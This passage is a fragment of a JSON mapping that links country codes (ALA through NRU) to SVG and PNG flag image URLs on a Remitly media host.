2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b68